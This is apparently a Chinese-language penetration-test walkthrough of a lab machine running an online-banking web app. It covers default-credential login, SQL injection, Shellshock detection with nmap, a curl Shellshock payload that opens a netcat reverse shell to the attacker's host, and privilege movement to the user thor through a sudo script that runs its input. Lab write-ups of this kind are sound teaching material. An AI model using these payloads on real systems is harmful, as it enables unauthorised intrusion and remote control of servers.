

综合一下目录扫描结果,backup.cgi存在报错,发现存在一个README.md,可以看看这个md文件会不会给我们泄露一些内容
http://192.168.1.108/README.md 通过这里内容发现,存在一个源代码解释文档,然后有github地址

https://github.com/zakee94/online-banking-system/tree/master/net-banking

那么这样就拿到了源代码,可以尝试代码审计,但是有点耗费时间,可以先查看默认配置能不能捡一点东西

建站sql中会插入一条帐号密码为admin:password123的记录
直接冲向后台尝试登录,成功进去后台
http://192.168.1.108/customer_add.php 新增功能点,直接冲一下看代码审计有没戏
存在SQL注入,但是试了下拿不下Shell,僵住了,又不想花太多时间到代码审计上,于是就想有没有不通过代码审计,寻找其他的入口点。这个时候回去看一下信息,响应500的.cgi和响应500的.sh可能有办法
这个时候想起来有个比较古老的漏洞 .cgi .sh这些文件可能会存在破壳漏洞导致RCE
破壳漏洞获取系统立足点
nmap自带shellshock检测
nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/backup.cgi,cmd=ls 192.168.1.108
运行结果
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known
| as Shellshock. It seems the server is executing commands injected
| via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| Exploit results:
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>500 Internal Server Error</title>
| </head><body>
| <h1>Internal Server Error</h1>
| <p>The server encountered an internal error or
| misconfiguration and was unable to complete
| your request.</p>
| <p>Please contact the server administrator at
| webmaster@localhost to inform them of the time this error occurred,
| and the actions you performed just before this error.</p>
| <p>More information about this error may be available
| in the server error log.</p>
| <hr>
| <address>Apache/2.4.38 (Debian) Server at 192.168.1.108 Port 80</address>
| </body></html>
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
| http://www.openwall.com/lists/oss-security/2014/09/24/10
| http://seclists.org/oss-sec/2014/q3/685
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.43 seconds
nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh,cmd=ls 192.168.1.108
运行结果
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known
| as Shellshock. It seems the server is executing commands injected
| via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| Exploit results:
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>500 Internal Server Error</title>
| </head><body>
| <h1>Internal Server Error</h1>
| <p>The server encountered an internal error or
| misconfiguration and was unable to complete
| your request.</p>
| <p>Please contact the server administrator at
| webmaster@localhost to inform them of the time this error occurred,
| and the actions you performed just before this error.</p>
| <p>More information about this error may be available
| in the server error log.</p>
| <hr>
| <address>Apache/2.4.38 (Debian) Server at 192.168.1.108 Port 80</address>
| </body></html>
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
| http://www.openwall.com/lists/oss-security/2014/09/24/10
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|_ http://seclists.org/oss-sec/2014/q3/685
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.39 seconds
这个时候发现两个都可以命中
利用参考:https://blog.planejun.cn/2022/12/30/Vulhub/CVE-2014-6271(shellshock-破壳漏洞复现)/
这里懒得开burp,麻烦,我直接使用curl发包测试
curl -H "User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id" http://192.168.1.108/cgi-bin/backup.cgi

测试RCE成功,接下来反弹一下shell
curl -H "User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /bin/bash -c 'nc 192.168.1.101 9999 -e /bin/bash'" http://192.168.1.108/cgi-bin/backup.cgi
获得简单的交互式shell
python -c 'import pty; pty.spawn("/bin/bash")'

提权
经过一番查看,发现两个可写文件比较可疑
find / -writable -type f ! -path '/proc/*' 2>/dev/null


这里拿到了疑似thor的密码,直接过去登录尝试,但是失败了,这里再看一下前面sudo -l的记录

我们www-data不需要密码可以以thor身份执行/home/thor下的一个脚本,因为看不到内容,直接执行看一下效果
sudo -u thor /home/thor/./hammer.sh

这里要我们输入secretkey,再结合上面看到的密码尝试一下

这里两次输入了打印的内容,会不会执行命令呢,这里id被执行了,也就是说可以获得一个thor身份的shell了

横向到thor用户
通过上面发现的问题,输入Secret massage时会被以thor身份解析执行命令,我们就可以拿到thor的权限,顺带改成一个简单交互式shell
python -c 'import pty; pty.spawn("/bin/bash")'
